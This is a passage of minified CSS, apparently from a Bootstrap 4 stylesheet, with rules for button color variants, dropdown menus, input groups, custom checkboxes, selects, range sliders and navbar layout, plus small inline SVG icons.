rgba(0,123,255,.5)}.btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:hover{color:#fff;background-color:#5a6268;border-color:#545b62}.btn-secondary.focus,.btn-secondary:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#545b62;border-color:#4e555b}.btn-secondary:not(:disabled):not(.disabled).active:focus,.btn-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:hover{color:#fff;background-color:#218838;border-color:#1e7e34}.btn-success.focus,.btn-success:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:not(:disabled):not(.disabled).active,.btn-success:not(:disabled):not(.disabled):active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#1e7e34;border-color:#1c7430}.btn-success:not(:disabled):not(.disabled).active:focus,.btn-success:not(:disabled):not(.disabled):active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-info{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b}.btn-info.focus,.btn-info:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:not(:disabled):not(.disabled).active,.btn-info:not(:disabled):not(.disabled):active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#117a8b;border-color:#10707f}.btn-info:not(:disabled):not(.disabled).active:focus,.btn-info:not(:disabled):not(.disabled):active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-warning{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:hover{color:#212529;background-color:#e0a800;border-color:#d39e00}.btn-warning.focus,.btn-warning:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-warning.disabled,.btn-warning:disabled{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:not(:disabled):not(.disabled).active,.btn-warning:not(:disabled):not(.disabled):active,.show>.btn-warning.dropdown-toggle{color:#212529;background-color:#d39e00;border-color:#c69500}.btn-warning:not(:disabled):not(.disabled).active:focus,.btn-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:hover{color:#fff;background-color:#c82333;border-color:#bd2130}.btn-danger.focus,.btn-danger:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:not(:disabled):not(.disabled).active,.btn-danger:not(:disabled):not(.disabled):active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#bd2130;border-color:#b21f2d}.btn-danger:not(:disabled):not(.disabled).active:focus,.btn-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-light{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:hover{color:#212529;background-color:#e2e6ea;border-color:#dae0e5}.btn-light.focus,.btn-light:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-light.disabled,.btn-light:disabled{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:not(:disabled):not(.disabled).active,.btn-light:not(:disabled):not(.disabled):active,.show>.btn-light.dropdown-toggle{color:#212529;background-color:#dae0e5;border-color:#d3d9df}.btn-light:not(:disabled):not(.disabled).active:focus,.btn-light:not(:disabled):not(.disabled):active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-dark{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:hover{color:#fff;background-color:#23272b;border-color:#1d2124}.btn-dark.focus,.btn-dark:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:not(:disabled):not(.disabled).active,.btn-dark:not(:disabled):not(.disabled):active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#1d2124;border-color:#171a1d}.btn-dark:not(:disabled):not(.disabled).active:focus,.btn-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-outline-primary{color:#007bff;background-color:transparent;background-image:none;border-color:#007bff}.btn-outline-primary:hover{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary.focus,.btn-outline-primary:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#007bff;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled).active,.btn-outline-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-outline-secondary{color:#6c757d;background-color:transparent;background-image:none;border-color:#6c757d}.btn-outline-secondary:hover{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary.focus,.btn-outline-secondary:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#6c757d;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled).active,.btn-outline-secondary:not(:disabled):not(.disabled):active,.show>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-outline-success{color:#28a745;background-color:transparent;background-image:none;border-color:#28a745}.btn-outline-success:hover{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success.focus,.btn-outline-success:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#28a745;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled).active,.btn-outline-success:not(:disabled):not(.disabled):active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success:not(:disabled):not(.disabled).active:focus,.btn-outline-success:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-info{color:#17a2b8;background-color:transparent;background-image:none;border-color:#17a2b8}.btn-outline-info:hover{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info.focus,.btn-outline-info:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#17a2b8;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled).active,.btn-outline-info:not(:disabled):not(.disabled):active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:not(:disabled):not(.disabled).active:focus,.btn-outline-info:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-warning{color:#ffc107;background-color:transparent;background-image:none;border-color:#ffc107}.btn-outline-warning:hover{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning.focus,.btn-outline-warning:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffc107;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled).active,.btn-outline-warning:not(:disabled):not(.disabled):active,.show>.btn-outline-warning.dropdown-toggle{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-danger{color:#dc3545;background-color:transparent;background-image:none;border-color:#dc3545}.btn-outline-danger:hover{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger.focus,.btn-outline-danger:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#dc3545;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled).active,.btn-outline-danger:not(:disabled):not(.disabled):active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-outline-light{color:#f8f9fa;background-color:transparent;background-image:none;border-color:#f8f9fa}.btn-outline-light:hover{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light.focus,.btn-outline-light:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled).active,.btn-outline-light:not(:disabled):not(.disabled):active,.show>.btn-outline-light.dropdown-toggle{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:not(:disabled):not(.disabled).active:focus,.btn-outline-light:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-dark{color:#343a40;background-color:transparent;background-image:none;border-color:#343a40}.btn-outline-dark:hover{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark.focus,.btn-outline-dark:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#343a40;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled).active,.btn-outline-dark:not(:disabled):not(.disabled):active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-link{font-weight:400;color:#007bff;background-color:transparent}.btn-link:hover{color:#0056b3;text-decoration:underline;background-color:transparent;border-color:transparent}.btn-link.focus,.btn-link:focus{text-decoration:underline;border-color:transparent;box-shadow:none}.btn-link.disabled,.btn-link:disabled{color:#6c757d;pointer-events:none}.btn-group-lg>.btn,.btn-lg{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.btn-group-sm>.btn,.btn-sm{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{transition:opacity .15s linear}@media screen and (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;transition:height .35s ease}@media screen and (prefers-reduced-motion:reduce){.collapsing{transition:none}}.dropdown,.dropleft,.dropright,.dropup{position:relative}.dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.dropdown-menu-right{right:0;left:auto}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-toggle::after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:""}.dropleft .dropdown-toggle::after{display:none}.dropleft .dropdown-toggle::before{display:inline-block;width:0;height:0;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty::after{margin-left:0}.dropleft .dropdown-toggle::before{vertical-align:0}.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=top]{right:auto;bottom:auto}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #e9ecef}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#16181b;text-decoration:none;background-color:#f8f9fa}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#007bff}.dropdown-item.disabled,.dropdown-item:disabled{color:#6c757d;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.875rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1.5rem;color:#212529}.btn-group,.btn-group-vertical{position:relative;display:-ms-inline-flexbox;display:inline-flex;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;-ms-flex:0 1 auto;flex:0 1 auto}.btn-group-vertical>.btn:hover,.btn-group>.btn:hover{z-index:1}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus{z-index:1}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group,.btn-group-vertical .btn+.btn,.btn-group-vertical .btn+.btn-group,.btn-group-vertical .btn-group+.btn,.btn-group-vertical .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:start;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn-group:not(:last-child)>.btn,.btn-group>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:not(:first-child)>.btn,.btn-group>.btn:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split::after,.dropright .dropdown-toggle-split::after,.dropup .dropdown-toggle-split::after{margin-left:0}.dropleft .dropdown-toggle-split::before{margin-right:0}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{-ms-flex-direction:column;flex-direction:column;-ms-flex-align:start;align-items:flex-start;-ms-flex-pack:center;justify-content:center}.btn-group-vertical .btn,.btn-group-vertical .btn-group{width:100%}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn-group:not(:last-child)>.btn,.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child)>.btn,.btn-group-vertical>.btn:not(:first-child){border-top-left-radius:0;border-top-right-radius:0}.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn{margin-bottom:0}.btn-group-toggle>.btn input[type=checkbox],.btn-group-toggle>.btn input[type=radio],.btn-group-toggle>.btn-group>.btn input[type=checkbox],.btn-group-toggle>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:stretch;align-items:stretch;width:100%}.input-group>.custom-file,.input-group>.custom-select,.input-group>.form-control{position:relative;-ms-flex:1 1 auto;flex:1 1 auto;width:1%;margin-bottom:0}.input-group>.custom-file:focus,.input-group>.custom-select:focus,.input-group>.form-control:focus{z-index:3}.input-group>.custom-file+.custom-file,.input-group>.custom-file+.custom-select,.input-group>.custom-file+.form-control,.input-group>.custom-select+.custom-file,.input-group>.custom-select+.custom-select,.input-group>.custom-select+.form-control,.input-group>.form-control+.custom-file,.input-group>.form-control+.custom-select,.input-group>.form-control+.form-control{margin-left:-1px}.input-group>.custom-select:not(:last-child),.input-group>.form-control:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-select:not(:first-child),.input-group>.form-control:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.custom-file{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.input-group>.custom-file:not(:last-child) .custom-file-label,.input-group>.custom-file:not(:last-child) .custom-file-label::after{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-file:not(:first-child) .custom-file-label{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-append,.input-group-prepend{display:-ms-flexbox;display:flex}.input-group-append .btn,.input-group-prepend .btn{position:relative;z-index:2}.input-group-append .btn+.btn,.input-group-append .btn+.input-group-text,.input-group-append .input-group-text+.btn,.input-group-append .input-group-text+.input-group-text,.input-group-prepend .btn+.btn,.input-group-prepend .btn+.input-group-text,.input-group-prepend .input-group-text+.btn,.input-group-prepend .input-group-text+.input-group-text{margin-left:-1px}.input-group-prepend{margin-right:-1px}.input-group-append{margin-left:-1px}.input-group-text{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;padding:.375rem .75rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ced4da;border-radius:.25rem}.input-group-text input[type=checkbox],.input-group-text input[type=radio]{margin-top:0}.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group>.input-group-append:last-child>.input-group-text:not(:last-child),.input-group>.input-group-append:not(:last-child)>.btn,.input-group>.input-group-append:not(:last-child)>.input-group-text,.input-group>.input-group-prepend>.btn,.input-group>.input-group-prepend>.input-group-text{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.input-group-append>.btn,.input-group>.input-group-append>.input-group-text,.input-group>.input-group-prepend:first-child>.btn:not(:first-child),.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child),.input-group>.input-group-prepend:not(:first-child)>.btn,.input-group>.input-group-prepend:not(:first-child)>.input-group-text{border-top-left-radius:0;border-bottom-left-radius:0}.custom-control{position:relative;display:block;min-height:1.5rem;padding-left:1.5rem}.custom-control-inline{display:-ms-inline-flexbox;display:inline-flex;margin-right:1rem}.custom-control-input{position:absolute;z-index:-1;opacity:0}.custom-control-input:checked~.custom-control-label::before{color:#fff;background-color:#007bff}.custom-control-input:focus~.custom-control-label::before{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-control-input:active~.custom-control-label::before{color:#fff;background-color:#b3d7ff}.custom-control-input:disabled~.custom-control-label{color:#6c757d}.custom-control-input:disabled~.custom-control-label::before{background-color:#e9ecef}.custom-control-label{position:relative;margin-bottom:0}.custom-control-label::before{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;pointer-events:none;content:"";-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:#dee2e6}.custom-control-label::after{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;content:"";background-repeat:no-repeat;background-position:center center;background-size:50% 50%}.custom-checkbox .custom-control-label::before{border-radius:.25rem}.custom-checkbox .custom-control-input:checked~.custom-control-label::before{background-color:#007bff}.custom-checkbox .custom-control-input:checked~.custom-control-label::after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label::before{background-color:#007bff}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label::after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(0,123,255,.5)}.custom-checkbox .custom-control-input:disabled:indeterminate~.custom-control-label::before{background-color:rgba(0,123,255,.5)}.custom-radio .custom-control-label::before{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-label::before{background-color:#007bff}.custom-radio .custom-control-input:checked~.custom-control-label::after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E")}.custom-radio .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(0,123,255,.5)}.custom-select{display:inline-block;width:100%;height:calc(2.25rem + 2px);padding:.375rem 1.75rem .375rem .75rem;line-height:1.5;color:#495057;vertical-align:middle;background:#fff url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center;background-size:8px 10px;border:1px solid #ced4da;border-radius:.25rem;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-select:focus{border-color:#80bdff;outline:0;box-shadow:inset 0 1px 2px rgba(0,0,0,.075),0 0 5px rgba(128,189,255,.5)}.custom-select:focus::-ms-value{color:#495057;background-color:#fff}.custom-select[multiple],.custom-select[size]:not([size="1"]){height:auto;padding-right:.75rem;background-image:none}.custom-select:disabled{color:#6c757d;background-color:#e9ecef}.custom-select::-ms-expand{opacity:0}.custom-select-sm{height:calc(1.8125rem + 2px);padding-top:.375rem;padding-bottom:.375rem;font-size:75%}.custom-select-lg{height:calc(2.875rem + 2px);padding-top:.375rem;padding-bottom:.375rem;font-size:125%}.custom-file{position:relative;display:inline-block;width:100%;height:calc(2.25rem + 2px);margin-bottom:0}.custom-file-input{position:relative;z-index:2;width:100%;height:calc(2.25rem + 2px);margin:0;opacity:0}.custom-file-input:focus~.custom-file-label{border-color:#80bdff;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.custom-file-input:focus~.custom-file-label::after{border-color:#80bdff}.custom-file-input:lang(en)~.custom-file-label::after{content:"Browse"}.custom-file-label{position:absolute;top:0;right:0;left:0;z-index:1;height:calc(2.25rem + 2px);padding:.375rem .75rem;line-height:1.5;color:#495057;background-color:#fff;border:1px solid #ced4da;border-radius:.25rem}.custom-file-label::after{position:absolute;top:0;right:0;bottom:0;z-index:3;display:block;height:2.25rem;padding:.375rem .75rem;line-height:1.5;color:#495057;content:"Browse";background-color:#e9ecef;border-left:1px solid #ced4da;border-radius:0 .25rem .25rem 0}.custom-range{width:100%;padding-left:0;background-color:transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-range:focus{outline:0}.custom-range::-moz-focus-outer{border:0}.custom-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:#007bff;border:0;border-radius:1rem;-webkit-appearance:none;appearance:none}.custom-range::-webkit-slider-thumb:focus{outline:0;box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-range::-webkit-slider-thumb:active{background-color:#b3d7ff}.custom-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#007bff;border:0;border-radius:1rem;-moz-appearance:none;appearance:none}.custom-range::-moz-range-thumb:focus{outline:0;box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-range::-moz-range-thumb:active{background-color:#b3d7ff}.custom-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-ms-thumb{width:1rem;height:1rem;background-color:#007bff;border:0;border-radius:1rem;appearance:none}.custom-range::-ms-thumb:focus{outline:0;box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-range::-ms-thumb:active{background-color:#b3d7ff}.custom-range::-ms-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:transparent;border-color:transparent;border-width:.5rem}.custom-range::-ms-fill-lower{background-color:#dee2e6;border-radius:1rem}.custom-range::-ms-fill-upper{margin-right:15px;background-color:#dee2e6;border-radius:1rem}.nav{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#6c757d}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-item{margin-bottom:-1px}.nav-tabs .nav-link{border:1px solid transparent;border-top-left-radius:.25rem;border-top-right-radius:.25rem}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#e9ecef #e9ecef #dee2e6}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:transparent;border-color:transparent}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#007bff}.nav-fill .nav-item{-ms-flex:1 1 auto;flex:1 1 auto;text-align:center}.nav-justified .nav-item{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between;padding:.5rem 1rem}.navbar>.container,.navbar>.container-fluid{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between}.navbar-brand{display:inline-block;padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;line-height:inherit;white-space:nowrap}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-nav{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-text{display:inline-block;padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{-ms-flex-preferred-size:100%;flex-basis:100%;-ms-flex-positive:1;flex-grow:1;-ms-flex-align:center;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:.25rem}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none}.navbar-toggler:not(:disabled):not(.disabled){cursor:pointer}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:no-repeat center center;background-size:100% 100%}@media (max-width:575.98px){.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:576px){.navbar-expand-sm{-ms-flex-flow:row nowrap;flex-flow:row 